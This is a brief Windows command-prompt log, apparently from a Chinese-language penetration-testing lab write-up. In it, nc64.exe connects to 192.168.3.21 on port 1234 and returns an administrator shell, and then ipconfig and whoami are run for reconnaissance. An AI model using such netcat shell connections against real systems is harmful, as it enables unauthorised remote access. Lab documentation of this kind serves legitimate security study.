 C:\Users\Administrator\Desktop>nc64.exe 192.168.3.21 1234
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cdba:d3ce:b310:d9b0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator\Desktop>whoami
whoami
god\administrator
C:\Users\Administrator\Desktop>